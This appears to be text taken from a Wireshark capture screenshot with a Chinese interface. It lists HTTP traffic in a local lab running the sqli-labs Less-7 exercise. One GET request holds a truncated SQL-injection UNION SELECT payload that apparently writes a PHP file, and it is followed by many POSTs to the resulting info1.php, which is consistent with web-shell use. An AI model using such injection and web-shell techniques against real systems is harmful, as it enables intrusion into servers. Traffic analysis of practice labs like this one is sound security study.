 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
开始(S) 停止(T) 重新开始(R) 选项 打开(O) 保存(S) 关闭(C) 重新加载(R) 查找分组(F)… 前一分组 下一分组 转至分组… 首个分组 最新分组 实时捕获时自动滚动(V) 着色分组列表
http contains "info1.php"
No. Time Source Destination Protoco Lengt Info
15718 2023-08-03 12:30:10.951907 192.168.77.135 192.168.77.155 HTTP 423 GET /sqlii/Less-7/info1.php HTTP/1.1
15341 2023-08-03 12:28:55.715230 192.168.77.155 192.168.77.135 HTTP 479 HTTP/1.1 404 Not Found (text/html)
15394 2023-08-03 12:29:19.410251 192.168.77.155 192.168.77.135 HTTP 479 HTTP/1.1 404 Not Found (text/html)
15445 2023-08-03 12:29:37.530029 192.168.77.155 192.168.77.135 HTTP 479 HTTP/1.1 404 Not Found (text/html)
15719 2023-08-03 12:30:10.953495 192.168.77.155 192.168.77.135 HTTP 516 HTTP/1.1 404 Not Found (text/html)
16483 2023-08-03 12:32:24.259794 192.168.77.155 192.168.77.135 HTTP 559 HTTP/1.1 200 OK (text/html)
22650 2023-08-03 12:37:43.603673 192.168.77.155 192.168.77.135 HTTP 559 HTTP/1.1 200 OK (text/html)
24403 2023-08-03 12:38:10.674055 192.168.77.155 192.168.77.135 HTTP 597 HTTP/1.1 200 OK (text/html)
24485 2023-08-03 12:38:38.255708 192.168.77.155 192.168.77.135 HTTP 598 HTTP/1.1 200 OK (text/html)
3075 2023-08-03 12:24:37.125357 192.168.77.135 192.168.77.155 HTTP 614 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?…
24423 2023-08-03 12:38:12.292846 192.168.77.135 192.168.77.155 HTTP 661 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
24393 2023-08-03 12:38:10.611013 192.168.77.135 192.168.77.155 HTTP 699 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
24475 2023-08-03 12:38:38.207848 192.168.77.135 192.168.77.155 HTTP 743 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
22776 2023-08-03 12:37:52.113674 192.168.77.135 192.168.77.155 HTTP 810 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
16564 2023-08-03 12:32:35.144140 192.168.77.135 192.168.77.155 HTTP 813 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
15340 2023-08-03 12:28:55.686518 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
15393 2023-08-03 12:29:19.409420 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
15444 2023-08-03 12:29:37.529162 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
16455 2023-08-03 12:32:23.725399 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
22061 2023-08-03 12:36:12.216023 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
22640 2023-08-03 12:37:43.431958 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
22649 2023-08-03 12:37:43.601647 192.168.77.135 192.168.77.155 HTTP 1108 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…
24402 2023-08-03 12:38:10.672111 192.168.77.135 192.168.77.155 HTTP 1108 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlenc…